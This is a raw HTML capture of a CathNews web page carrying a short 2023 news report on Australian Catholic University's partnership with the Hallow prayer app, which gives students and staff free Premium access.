            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the HIgher Education Category archives." href="https://cathnews.com/category/higher-education/" class="taxonomy category" ><span property="name">HIgher Education</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ACU says Hallow to Catholic prayer app</span><meta property="url" content="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/higher-education/">HIgher Education</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/prayer/">Prayer</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">ACU says Hallow to Catholic prayer app</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">24 February 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg" alt="" class="wp-image-11204" srcset="https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg 461w, https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">The Hallow app has more than 5000 audio-guided prayers and meditations (Hallow)</figcaption></figure>



<p>Australian Catholic University has teamed up with the world’s leading Catholic prayer and meditation app to offer students and staff a free personal prayer resource during Lent and beyond.</p>



<p>The partnership with Hallow, an American-based Catholic prayer app, will give ACU students and staff free access to the app’s Premium subscription service for one year.</p>



<p>Members of the ACU community will gain access to over 5000 audio-guided prayers and meditations, including sleep meditations voiced by Hollywood actors Mark Wahlberg and Mario Lopez, as well as well-known clergy Fr Mike Schmitz and Bishop Robert Barron.</p>



<p>ACU Vice-President Fr Anthony Casamento csma said the partnership with Hallow opens more opportunities for the university community to pray.</p>



<p>“ACU is delighted to have worked with Hallow App to make it available to our staff and students, particularly as the entire Church moves closer to Lent,” Fr Casamento said.</p>



<p>“Recognising the reality of modern life, Hallow App enables a quick and easy-to-use resource for all those who are busy but still want to grow in their spiritual lives, all in the palm of your hand.”</p>



<p>Fr Casamento said the partnership with Hallow followed a positive response to last year’s launch of the ACU Book of Prayer.</p>



<p>“Our recent partnership with Hallow continues ACU’s commitment to ensuring our university community has access to resources that can enhance or kickstart their personal prayer lives.”</p>



<p>FULL STORY</p>



<p><a href="https://cathnews.com/~documents/media-releases/media-releases-2023/230223-acu-acu-partnering-with-catholic-prayer-and-meditation-app-hallow/?layout=default" target="_blank" rel="noreferrer noopener">ACU partnering with Catholic prayer and meditation app Hallow&nbsp;</a>(ACU) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/" rel="next"></a><a href="https://cathnews.com/2023/02/24/report-finds-low-income-families-struggle-in-summer-heat/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0224heat-summer-heat-fan-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/24/report-finds-low-income-families-struggle-in-summer-heat/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/24/report-finds-low-income-families-struggle-in-summer-heat/">Report finds low-income families struggle in summer heat</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/">New program to focus on ‘God’s most precious gift’ to humanity</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/">Parish mourns loss of church in Victoria bushfires</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/catechesis/"><span
                                                                        class="el-rt-cat style_2">Catechesis<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/">Make time every day to speak with God: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-orders/"><span
                                                                        class="el-rt-cat style_2">Religious Orders<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/">Groundbreaking ceremony marks beginning of Carmelite monastery</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="8a3a4e85d2bf0b5ce419e9fa-text/javascript"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
	WebFont.load({
		google: {
